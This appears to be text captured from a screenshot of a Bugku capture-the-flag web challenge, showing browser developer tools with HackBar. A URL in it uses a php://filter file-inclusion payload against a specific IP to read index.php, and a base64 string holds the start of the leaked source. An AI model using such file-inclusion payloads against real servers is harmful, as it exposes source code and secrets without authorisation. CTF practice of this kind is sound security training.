 PGh0bWw+DQogICAgPHRpdGxlPkJ1Z2t1LWN0ZjwvdGl0bGU+DQogICAgDQo8P3BocA0KCWVycm9yX3JlcG9ydGluZygwKTsNCglpZighJF9HRVRbZmlsZV0pe2VjaG8gJzxhIGhyZWY9Ii4vaW
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar Omnibug
Encryption Encoding SQL XSS Other Chrome BackBar Contribute
Load URL http://123.206.87.240:8005/post/index.php?file=php://filter/read=convert.base64-encode/resource=index.php